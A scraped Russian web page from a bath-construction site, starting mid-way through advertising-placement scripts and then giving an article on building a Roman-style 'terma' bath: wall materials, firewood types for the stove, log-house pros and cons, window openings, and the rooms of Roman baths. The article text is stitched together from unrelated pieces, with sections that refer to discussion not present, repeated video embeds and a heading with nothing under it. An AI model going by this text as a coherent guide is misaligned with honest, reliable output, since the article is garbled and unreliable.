\")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-135581 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-135581" class="post-135581 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Особенности и строительство бани терма</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Строительные материалы</h2><p> Обычно для возведения стен используют деревянные брусья в сочетании с утеплителем и обшивкой. Достаточно использовать брусья толщиной 10 см. Иногда применяют арболит. Для его изготовления смешивают цемент, опилки, песок и воду. Такие стены необходимо тщательно гидроизолировать.</p><p>Еще один вариант — выполнение каркасной бани. Его обязательно основательно утеплять.</p><p>Для продления срока эксплуатации необходимо проветривать и просушивать помещение.</p><p><img decoding="async" src="/wp-content/uploads/9/9/8/9983c67d61a2170448bb1b5429b97635.jpeg" alt="" /></p><p>При монтаже пола обязательно необходимо оборудовать небольшой наклон в сторону слива.</p><p>Для выполнения самостоятельного строительства бани достаточно иметь минимальные строительные навыки.</p></p><h2>Допустимые варианты</h2><p>Мы рассмотрели самые лучшие варианты дров для растопки печей в банях, но есть и другие породы деревьев, которые так же могут быть использованы.</p><p>Дрова из хвои. Хвойные дрова при сгорании выделяют неповторимый, приятный, целебный аромат, который так нравится многим любителям бань. Именно поэтому дрова из ели и сосны используют, несмотря на все недостатки этой древесины:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> </p><p> Заготовка дров из сосны и ели</p><ul><li>При сгорании хвои выделяется много копоти и гари, которая толстым слоем сажи садится на стенки дымохода.</li><li>Древесина переполнена смолистыми веществами, поэтому сгорая выделяет большое количество угарного газа, дыма.</li><li>Горение хвои неравномерное, с большим количеством вылетающих искр, треска. Высокая пожароопасность не позволяет применять такие дрова в открытых печах и каминах.</li><li>Теплоотдача хвойных пород дерева посредственная, но жар хороший. Лучше всего использовать в бане сосновые дрова.</li></ul><p>Дрова из плодовых деревьев. Весьма редкие дрова заготавливаются из плодовых деревьев: яблонь, груш, слив. Появляются они в продаже после вырубки дикого или старого сада на каком-то участке. От сжигания такой древесины хорошая теплоотдача, мягкий и приятный аромат, отсутствие дыма. Для растопки печи подобные дрова вряд ли сгодятся, поскольку огонь схватывается на них тяжело, но в подготовленную печь их можно смело закладывать.</p><ul><li>Оптимальными для бани считаются дрова из яблони, которые практически не дымят и дают хороший жар.</li><li>Дрова из вишни обладают самым сильным и приятным ароматом, но при сгорании они наоборот сильно дымят.</li><li>Дрова из сливы оптимально подходят для приготовления барбекю, добавляя блюду неповторимый аромат.</li></ul><p>Если вы хотите париться в бане с приятными, чарующими, сладкими ароматами, непременно используйте дрова из плодовых деревьев.</p></p><p> Заготовка дров из яблони</p><p>Дрова из осины. Осиновые дрова не лучшие вариант для бани, поскольку теплоотдача у них низкая, сгорают они быстро, а разжигаются с трудом. В то же время именно осиновый пар позволяет прочистить дымоход от сажи, которая появилась там после использования хвойных дров. Дрова из осины являются профилактической мерой, которая просто необходима, если вы используете разные сорта древесины для растопки бани.</p><p>Мягкая древесина лиственных пород деревьев для растопки бань практически не используется ввиду малой теплоотдачи. Поэтому клен, тополь, ива может быть припасена лишь для поддержания огня в печах. К тому же дым ивы достаточно едкий и неприятный, а тополь при сгорании практически не выделяет жара.</p></p><p><iframe title="Чем топить баню? Брикеты или дрова? ЭКСПЕРЕМЕНТ!!!" width="736" height="414" src="https://www.youtube.com/embed/nOiQye5RJec?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Очевидно, что если вы хотите истопить баню хорошо, то необходимо применять соответствующие дрова. Оцените возможность заготовки элитных дров, их цены и наличие в вашем регионе. Если такая возможность отсутствует, всегда можно комбинировать более простые варианты, добиваясь необходимых результатов.</p></p><h2>Достоинства и недостатки сруба</h2><p>Такая постройка имеет огромное количество преимуществ, благодаря которым она является выигрышной при выборе желаемого типа конструкции. Так, основными положительными характеристиками сруба выступают следующие:</p><ul><li>древесина является экологически чистым и поэтому абсолютно безопасным для здоровья материалом;</li><li>теплоемкость бревен сруба очень высокая, благодаря чему потери нагретого воздуха минимальны;</li><li>подобное сооружение имеет привлекательный внешний вид и оригинальный дизайн;</li><li>конструкция обладает высоким показателем прочности.</li></ul><p>Тем не менее, возведение такой постройки, как сруб из бруса своими руками, может иметь и некоторые отрицательные моменты, к которым принято относить следующие:</p><ul><li>высокая стоимость расходных элементов и всего процесса работы;</li><li>относительно малый срок службы по сравнению с сооружениями из других материалов (особенно при отсутствии гидроизоляции и обработки антисептиками);</li><li>трудоемкость строительства.</li></ul><p> Так или иначе, сконструировать сруб своими руками абсолютно реально, важно лишь тщательно следовать всем правилам и рекомендациям, способным упростить процесс монтажа</p></p><h2>Устройство оконных проемов</h2><p>Смотреть галерею</p></p><p> Возводя банный сруб из бруса своими руками, крайне важно уделить особое внимание и таким важным элементам сооружения, как оконные и дверные проемы. При неправильном расчете параметров расположения этих отверстий конструкция может получиться не только некрасивой, но и функционально неправильной</p></p><p>Чтобы избежать этого, на предполагаемом участке монтажа следует выполнить пропилы в самом верхнем из брусьев либо, как вариант, делать их систематично через один венец</p><p> Важно помнить, что полное выпиливание оконных проемов можно начинать только тогда, когда банный сруб полностью усел, иначе отверстия впоследствии могут оказаться не там, где нужно</p><p>Уже после обустройства всех необходимых проемов можно приступать к следующим процедурам – монтажу кровли и укладке желаемого покрытия. Делать это нужно в конце, так как в процессе усушки материал может деформироваться, а дополнительный вес в виде крыши прижмет брус и не даст появиться на его поверхности различным изъянам наподобие зазоров и щелей.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135594,135595,135596,135597,135598,135599,135600,135601,135602,135603'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-135581 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/2/9/429cf98c4bc64d076e718745e1b5284a.jpg' data-full='https://par-torg.com/wp-content/uploads/4/2/9/429cf98c4bc64d076e718745e1b5284a.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/2/9/429cf98c4bc64d076e718745e1b5284a.jpg" class="attachment-thumbnail size-thumbnail" alt="Римская сауна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/f/6/af68d2b2cc41f59493a64a96ab83fa6b.jpg' data-full='https://par-torg.com/wp-content/uploads/a/f/6/af68d2b2cc41f59493a64a96ab83fa6b.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/f/6/af68d2b2cc41f59493a64a96ab83fa6b.jpg" class="attachment-thumbnail size-thumbnail" alt="Баня терма — римская баня — строительство бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/a/c/6ac5db13dfd8c47de6c4b984102418db.jpg' data-full='https://par-torg.com/wp-content/uploads/6/a/c/6ac5db13dfd8c47de6c4b984102418db.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/a/c/6ac5db13dfd8c47de6c4b984102418db.jpg" class="attachment-thumbnail size-thumbnail" alt="Виды бань: финская сауна, русская парилка, хамам, офуро" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/b/4/6b4e2a06727dc040a709c39d4abd58f5.jpe' data-full='https://par-torg.com/wp-content/uploads/6/b/4/6b4e2a06727dc040a709c39d4abd58f5.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/b/4/6b4e2a06727dc040a709c39d4abd58f5.jpe" class="attachment-thumbnail size-thumbnail" alt="Римские бани: как парились во времена античности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/9/3/09398b463a6913cbd93d4da84650d5b8.jpg' data-full='https://par-torg.com/wp-content/uploads/0/9/3/09398b463a6913cbd93d4da84650d5b8.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/9/3/09398b463a6913cbd93d4da84650d5b8.jpg" class="attachment-thumbnail size-thumbnail" alt="Баня по черному и по белому разница, отличие" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/2/a/32a3980b316c0b6fd711042e0f99e50d.jpg' data-full='https://par-torg.com/wp-content/uploads/3/2/a/32a3980b316c0b6fd711042e0f99e50d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/2/a/32a3980b316c0b6fd711042e0f99e50d.jpg" class="attachment-thumbnail size-thumbnail" alt="Римские бани: что было в древнем риме и как устроены современные термальные купальни?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/c/88cd15dfcfad970a3d5e886f2c3241a1.jpe' data-full='https://par-torg.com/wp-content/uploads/8/8/c/88cd15dfcfad970a3d5e886f2c3241a1.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/c/88cd15dfcfad970a3d5e886f2c3241a1.jpe" class="attachment-thumbnail size-thumbnail" alt="Особенности и строительство бани терма" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/7/7/677d66772d532ce393e71d5c9fb3f31c.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/7/7/677d66772d532ce393e71d5c9fb3f31c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/7/7/677d66772d532ce393e71d5c9fb3f31c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отличается баня от сауны: что лучше и в чем разница" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/7/2/772408b95f98391f58f444d4cb5a5a05.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/7/2/772408b95f98391f58f444d4cb5a5a05.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/7/2/772408b95f98391f58f444d4cb5a5a05.jpeg" class="attachment-thumbnail size-thumbnail" alt="Что лучше хамам, сауна или баня: в чем их отличия" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/3/2/c32fd639a70a84924ec1543fcbbb74d1.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/3/2/c32fd639a70a84924ec1543fcbbb74d1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/3/2/c32fd639a70a84924ec1543fcbbb74d1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы - бани в древнем риме: устройство, куда сходить и актуальные цены" /></a></dt></dl></div></div></p><h2>Функциональные помещения римских бань</h2><p>Что такое классические римские бани термы? Это множество функциональных помещений, каждое из которых отличается собственным температурным режимом и уровнем влажности.</p><p>Сам процесс посещения бани у римлян происходил следующим образом: попадая в гардеробную (аподитерий) с охлажденным воздухом, посетители подготавливались к прохождению основных процедур.</p><p><img decoding="async" src="/wp-content/uploads/0/4/1/041ba6e061465d1e0abb742a238bf802.jpg" alt="" /></p><p>Далее переходили в помещение (тепидарий), которое прогревалось до 42 градусов при влажности воздуха в 35–40 %. Оно служило для предварительного разогрева тела, и только после этого банщики поочередно попадали в два зала.</p><p>Первый – влажный зал (кальдарий), с температурой нагрева воздуха до 55 градусов при влажности в 95–100 %, второй – сухой (лаконий), с температурой прогрева 80 градусов и относительной влажностью 18 %.</p><p>После основных залов отдых продолжался в специальных комнатах (лавариях), где проводились массаж и прочие гигиенические процедуры. В другом зале (фригидарии) располагались бассейны с различными температурными режимами нагрева воды.</p></p><p>https://youtube.com/watch?v=8AY1Ek2ynU8</p><p>Древнеримские бани состояли из таких помещений:</p><ul><li>аподитерий;</li><li>тепидарий;</li><li>кальдарий;</li><li>лаконий;</li><li>лаварий;</li><li>фригидарий.</li></ul><h2>Обилие мрамора и произведений искусства</h2></p><p><iframe loading="lazy" title="Варна Болгария римские термы / Varna Bulgaria Roman baths" width="736" height="414" src="https://www.youtube.com/embed/th7rF05XIy4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><p> <iframe loading="lazy" title="Варна Болгария римские термы / Varna Bulgaria Roman baths" width="736" height="414" src="https://www.youtube.com/embed/th7rF05XIy4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> 